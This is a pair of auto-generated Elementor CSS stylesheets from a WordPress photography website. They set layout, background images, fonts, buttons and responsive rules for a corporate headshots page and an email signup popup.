request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9368.css?ver=1765573250
body_size: 1706
content:
.elementor-9368 .elementor-element.elementor-element-3a8a8c6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9368 .elementor-element.elementor-element-3a8a8c6:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-3a8a8c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF3F9;background-image:url("https://www.gornphoto.com/wp-content/uploads/2024/01/Header_Corporate_Headshots_Gallery_.jpg");background-position:0px 5px;background-repeat:no-repeat;background-size:cover;}.elementor-9368 .elementor-element.elementor-element-3a8a8c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-3a8a8c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-d87e940 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9368 .elementor-element.elementor-element-d87e940 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-de4cce7{--spacer-size:100px;}.elementor-9368 .elementor-element.elementor-element-a50f2f2{--spacer-size:10px;}.elementor-9368 .elementor-element.elementor-element-2ab868e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9368 .elementor-element.elementor-element-2ab868e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9368 .elementor-element.elementor-element-2ab868e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-9368 .elementor-element.elementor-element-2ab868e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-4af8513{text-align:left;}.elementor-9368 .elementor-element.elementor-element-4af8513 .vlt-heading{font-family:"Helvetica", Sans-serif;font-size:2.4em;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-9368 .elementor-element.elementor-element-584eed0 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-9368 .elementor-element.elementor-element-7bf0765{--spacer-size:10px;}.elementor-9368 .elementor-element.elementor-element-bf21ab0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9368 .elementor-element.elementor-element-bf21ab0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9368 .elementor-element.elementor-element-bf21ab0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 20px;}.elementor-9368 .elementor-element.elementor-element-bf21ab0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-7b2d550{text-align:justify;font-size:16px;}.elementor-9368 .elementor-element.elementor-element-3f4ef1f{--spacer-size:10px;}.elementor-9368 .elementor-element.elementor-element-800a47b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 0px;}.elementor-9368 .elementor-element.elementor-element-a1ba3a8{width:auto;max-width:auto;text-align:left;}.elementor-9368 .elementor-element.elementor-element-a1ba3a8 > .elementor-widget-container{border-style:none;}.elementor-9368 .elementor-element.elementor-element-a1ba3a8 .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.4px;color:#FFFFFF;background-color:#848484;}.elementor-9368 .elementor-element.elementor-element-a1ba3a8 .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-a1ba3a8 .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-aff6874{width:auto;max-width:auto;text-align:left;}.elementor-9368 .elementor-element.elementor-element-aff6874 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-aff6874 .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:0.4px;background-color:#848484;}.elementor-9368 .elementor-element.elementor-element-aff6874 .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-aff6874 .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-e502747{--spacer-size:2px;}.elementor-9368 .elementor-element.elementor-element-9c889a1{text-align:left;}.elementor-9368 .elementor-element.elementor-element-9c889a1 .vlt-social-icon{color:#101010;}.elementor-9368 .elementor-element.elementor-element-8e2d23e{--spacer-size:20px;}.elementor-9368 .elementor-element.elementor-element-c273f9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9368 .elementor-element.elementor-element-c273f9e{padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-e99d532 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9368 .elementor-element.elementor-element-e99d532 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-1564d27{--spacer-size:100px;}.elementor-9368 .elementor-element.elementor-element-2c6859f{text-align:left;}.elementor-9368 .elementor-element.elementor-element-2c6859f .vlt-heading{font-family:"Helvetica", Sans-serif;font-size:2.8em;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9368 .elementor-element.elementor-element-0552f43:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://www.gornphoto.com/wp-content/uploads/2022/10/corporateHeader-1.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-container{min-height:0vh;}.elementor-9368 .elementor-element.elementor-element-0552f43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://www.gornphoto.com/wp-content/uploads/2022/10/homeHeader-scaled.jpg");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-1ba096b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9368 .elementor-element.elementor-element-1ba096b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9368 .elementor-element.elementor-element-6502186 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 0px;}.elementor-9368 .elementor-element.elementor-element-37cea0d{width:auto;max-width:auto;text-align:left;}.elementor-9368 .elementor-element.elementor-element-37cea0d .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:1px;background-color:#848484;}.elementor-9368 .elementor-element.elementor-element-37cea0d .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-37cea0d .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-cdbabc1{width:auto;max-width:auto;text-align:left;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 .vlt-btn{font-size:0.9em;font-weight:bold;text-transform:uppercase;letter-spacing:1px;background-color:#848484;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 .vlt-btn:not(.vlt-btn--effect):hover{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 .vlt-btn.vlt-btn--effect::after{background-color:#656565;}.elementor-9368 .elementor-element.elementor-element-66b83b0{--spacer-size:2px;}.elementor-9368 .elementor-element.elementor-element-0919ed4{text-align:left;}.elementor-9368 .elementor-element.elementor-element-0919ed4 .vlt-social-icon{color:#101010;}.elementor-9368 .elementor-element.elementor-element-e51fff1{--spacer-size:20px;}.elementor-9368 .elementor-element.elementor-element-2725016 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9368 .elementor-element.elementor-element-2725016{padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-6feb87f{text-align:justify;font-size:16px;}.elementor-9368 .elementor-element.elementor-element-f6ea64d{padding:0px 0px 80px 0px;}.elementor-9368 .elementor-element.elementor-element-99c2e67{--spacer-size:50px;}.elementor-9368 .elementor-element.elementor-element-fad7826{text-align:left;}.elementor-9368 .elementor-element.elementor-element-fad7826 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-9368 .elementor-element.elementor-element-91fc5fe{text-align:justify;}.elementor-9368 .elementor-element.elementor-element-f766bbb{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-9368 .elementor-element.elementor-element-11ebe63 > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9368 .elementor-element.elementor-element-3a8a8c6:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-3a8a8c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gornphoto.com/wp-content/uploads/2022/10/corporateHeader-1.jpg");background-position:center center;}.elementor-9368 .elementor-element.elementor-element-3a8a8c6{margin-top:100px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-d87e940 > .elementor-element-populated{padding:0px 0px 0px 16px;}.elementor-9368 .elementor-element.elementor-element-de4cce7{--spacer-size:40px;}.elementor-9368 .elementor-element.elementor-element-4af8513 .vlt-heading{font-size:1.8em;}.elementor-9368 .elementor-element.elementor-element-9c889a1{text-align:left;}.elementor-9368 .elementor-element.elementor-element-c273f9e{margin-top:100px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-e99d532 > .elementor-element-populated{padding:0px 0px 0px 16px;}.elementor-9368 .elementor-element.elementor-element-1564d27{--spacer-size:40px;}.elementor-9368 .elementor-element.elementor-element-0552f43{margin-top:100px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gornphoto.com/wp-content/uploads/2022/10/homeHeader-scaled.jpg");background-position:-690px 0px;background-size:cover;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1{margin-top:100px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-1ba096b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 16px;}.elementor-9368 .elementor-element.elementor-element-0919ed4{text-align:left;}.elementor-9368 .elementor-element.elementor-element-2725016{margin-top:100px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-fad7826 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-91fc5fe > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9368 .elementor-element.elementor-element-3a8a8c6{margin-top:80px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-d87e940 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-9368 .elementor-element.elementor-element-de4cce7{--spacer-size:0px;}.elementor-9368 .elementor-element.elementor-element-cd87fbd{width:60%;}.elementor-9368 .elementor-element.elementor-element-2ab868e{width:60%;}.elementor-9368 .elementor-element.elementor-element-4af8513 .vlt-heading{font-size:34px;}.elementor-9368 .elementor-element.elementor-element-584eed0{width:60%;}.elementor-9368 .elementor-element.elementor-element-bf21ab0{width:60%;}.elementor-9368 .elementor-element.elementor-element-7b2d550 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-7b2d550{text-align:left;}.elementor-9368 .elementor-element.elementor-element-c273f9e{margin-top:116px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-e99d532 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-9368 .elementor-element.elementor-element-1564d27{--spacer-size:0px;}.elementor-9368 .elementor-element.elementor-element-2c6859f{text-align:center;}.elementor-9368 .elementor-element.elementor-element-2c6859f .vlt-heading{font-size:18px;}.elementor-9368 .elementor-element.elementor-element-0552f43:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gornphoto.com/wp-content/uploads/2024/01/Header_Corporate_Headshots_Gallery_.jpg");background-position:center right;}.elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-container{min-height:280px;}.elementor-9368 .elementor-element.elementor-element-0552f43{margin-top:10px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gornphoto.com/wp-content/uploads/2023/02/bg.jpg");background-position:center left;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-9368 .elementor-element.elementor-element-1ba096b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-9368 .elementor-element.elementor-element-398663c{margin-top:0px;margin-bottom:0px;padding:20px 0px 10px 0px;}.elementor-9368 .elementor-element.elementor-element-6502186 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-37cea0d{width:100%;max-width:100%;text-align:center;}.elementor-9368 .elementor-element.elementor-element-37cea0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-37cea0d .vlt-btn{letter-spacing:0px;}.elementor-9368 .elementor-element.elementor-element-e80ff02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-2ac30d3{width:100%;}.elementor-9368 .elementor-element.elementor-element-2ac30d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-cdbabc1{width:100%;max-width:100%;text-align:center;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-cdbabc1 .vlt-btn{letter-spacing:0px;}.elementor-9368 .elementor-element.elementor-element-0919ed4{text-align:center;}.elementor-9368 .elementor-element.elementor-element-e51fff1{--spacer-size:5px;}.elementor-9368 .elementor-element.elementor-element-2725016{margin-top:0px;margin-bottom:0px;}.elementor-9368 .elementor-element.elementor-element-6feb87f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-6feb87f{text-align:left;}.elementor-9368 .elementor-element.elementor-element-fad7826 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9368 .elementor-element.elementor-element-fad7826 .vlt-section-title__heading{font-size:2em;}.elementor-9368 .elementor-element.elementor-element-91fc5fe > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-9368 .elementor-element.elementor-element-d87e940{width:60%;}.elementor-9368 .elementor-element.elementor-element-2ab868e{width:84%;}.elementor-9368 .elementor-element.elementor-element-d1a9416{width:15.924%;}.elementor-9368 .elementor-element.elementor-element-360cb64{width:40%;}.elementor-9368 .elementor-element.elementor-element-e99d532{width:58.88%;}.elementor-9368 .elementor-element.elementor-element-c5c1547{width:41.12%;}.elementor-9368 .elementor-element.elementor-element-1ba096b{width:50%;}.elementor-9368 .elementor-element.elementor-element-efcfa00{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9368 .elementor-element.elementor-element-d87e940{width:100%;}.elementor-9368 .elementor-element.elementor-element-cd87fbd{width:56%;}.elementor-9368 .elementor-element.elementor-element-2ab868e{width:56%;}.elementor-9368 .elementor-element.elementor-element-584eed0{width:56%;}.elementor-9368 .elementor-element.elementor-element-bf21ab0{width:56%;}.elementor-9368 .elementor-element.elementor-element-e99d532{width:100%;}.elementor-9368 .elementor-element.elementor-element-1ba096b{width:100%;}}@media(min-width:1025px){.elementor-9368 .elementor-element.elementor-element-3a8a8c6:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-3a8a8c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-9368 .elementor-element.elementor-element-0552f43:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-0552f43 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-9368 .elementor-element.elementor-element-cd8a5d1:not(.elementor-motion-effects-element-type-background), .elementor-9368 .elementor-element.elementor-element-cd8a5d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-20202.css?ver=1765993738
body_size: 1754
content:
.elementor-20202 .elementor-element.elementor-element-8cc6eb9{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-8cc6eb9:not(.elementor-motion-effects-element-type-background), .elementor-20202 .elementor-element.elementor-element-8cc6eb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-20202 .elementor-element.elementor-element-8cc6eb9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20202 .elementor-element.elementor-element-e028943:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20202 .elementor-element.elementor-element-e028943 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gornphoto.com/wp-content/uploads/2024/06/MeLevMe.jpg");background-position:-17px 0px;background-repeat:no-repeat;background-size:cover;}.elementor-20202 .elementor-element.elementor-element-e028943 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-e028943 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-20202 .elementor-element.elementor-element-7fbafcf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20202 .elementor-element.elementor-element-7fbafcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20202 .elementor-element.elementor-element-7fbafcf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-20202 .elementor-element.elementor-element-7fbafcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-20202 .elementor-element.elementor-element-7fbafcf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-4e66a82{column-gap:5px;text-align:center;font-size:28px;line-height:1.15;width:100%;max-width:100%;}.elementor-20202 .elementor-element.elementor-element-4e66a82 > .elementor-widget-container{margin:20px 0px 0px -190px;padding:0px 0px 0px 10px;}.elementor-20202 .elementor-element.elementor-element-e45b466{column-gap:5px;text-align:center;font-size:24px;line-height:36px;width:100%;max-width:100%;}.elementor-20202 .elementor-element.elementor-element-e45b466 > .elementor-widget-container{margin:0px 0px 0px -190px;padding:0px 0px 0px 10px;}.elementor-20202 .elementor-element.elementor-element-9b4e768{column-gap:5px;text-align:center;font-size:24px;line-height:1.15;width:100%;max-width:100%;}.elementor-20202 .elementor-element.elementor-element-9b4e768 > .elementor-widget-container{margin:0px 0px 0px -190px;padding:0px 0px 0px 10px;}.elementor-20202 .elementor-element.elementor-element-92def10{text-align:center;}.elementor-20202 .elementor-element.elementor-element-92def10 img{width:58%;}.elementor-20202 .elementor-element.elementor-element-92def10 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group > label{line-height:0.2em;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-type-html{padding-bottom:0px;line-height:0.1em;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-button{line-height:19px;border-radius:8px 8px 8px 8px;padding:0px 5px 0px 5px;}.elementor-20202 .elementor-element.elementor-element-967aa6e .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-button[type="submit"]{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-20202 .elementor-element.elementor-element-967aa6e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-20202 .elementor-element.elementor-element-967aa6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 10px 10px;}#elementor-popup-modal-20202 .dialog-message{width:680px;height:auto;}#elementor-popup-modal-20202{justify-content:center;align-items:center;pointer-events:all;background-color:#00000063;}#elementor-popup-modal-20202 .dialog-close-button{display:flex;}#elementor-popup-modal-20202 .dialog-widget-content{animation-duration:0.5s;}@media(min-width:768px){.elementor-20202 .elementor-element.elementor-element-e028943{width:65%;}.elementor-20202 .elementor-element.elementor-element-7fbafcf{width:34.999%;}}@media(max-width:1024px){.elementor-20202 .elementor-element.elementor-element-e028943:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20202 .elementor-element.elementor-element-e028943 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-20202 .elementor-element.elementor-element-7fbafcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-20202 .elementor-element.elementor-element-4e66a82{font-size:22px;}.elementor-20202 .elementor-element.elementor-element-4e66a82 > .elementor-widget-container{margin:20px 0px 0px -125px;}.elementor-20202 .elementor-element.elementor-element-e45b466{font-size:22px;}.elementor-20202 .elementor-element.elementor-element-e45b466 > .elementor-widget-container{margin:0px 0px 0px -135px;}.elementor-20202 .elementor-element.elementor-element-9b4e768{font-size:20px;}.elementor-20202 .elementor-element.elementor-element-9b4e768 > .elementor-widget-container{margin:0px 0px 0px -124px;}.elementor-20202 .elementor-element.elementor-element-967aa6e > .elementor-widget-container{margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-20202 .elementor-element.elementor-element-e028943:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-20202 .elementor-element.elementor-element-e028943 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-bc-flex-widget .elementor-20202 .elementor-element.elementor-element-7fbafcf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-20202 .elementor-element.elementor-element-7fbafcf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-20202 .elementor-element.elementor-element-4e66a82{font-size:20px;}.elementor-20202 .elementor-element.elementor-element-4e66a82 > .elementor-widget-container{margin:20px 26px 0px 26px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-e45b466{font-size:20px;}.elementor-20202 .elementor-element.elementor-element-e45b466 > .elementor-widget-container{margin:0px 26px 0px 26px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-9b4e768{font-size:20px;}.elementor-20202 .elementor-element.elementor-element-9b4e768 > .elementor-widget-container{margin:0px 26px 0px 26px;padding:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-92def10 img{width:60%;}.elementor-20202 .elementor-element.elementor-element-92def10 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-20202 .elementor-element.elementor-element-967aa6e > .elementor-widget-container{margin:30px 0px 20px 0px;}#elementor-popup-modal-20202 .dialog-message{width:340px;}}/* Start custom CSS for form, class: .elementor-element-967aa6e */input#form-field-EMAIL, #form-field-FNAME {
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.05)!important;
    -webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.05)!important;
    -moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.05)!important;
}
.elementor-field-textual.elementor-size-md,.elementor-form .elementor-button.elementor-size-md {
    min-height: 36px;
}/* End custom CSS */
/* Start custom CSS */#wpcf7-f6556-o2 > form > input {
    font-size: 1.2em;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    background-color: #848484;
    color: #ffffff;
    padding: 10px;
    border-radius: 6px;
    border: 0px;
    margin-top: 20px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 14px;
    padding-right: 14px;
}
#wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap {
    padding-top: 10px;
}
@media screen and (max-width: 576px) {
    #wpcf7-f6556-o2 > form > span.wpcf7-form-control-wrap > span > span:nth-child(2) {
    padding-left: 6px;
    padding-right: 6px;
}
}
p.vlt-section-title__heading {
    font-family: Arial Black!important;
}

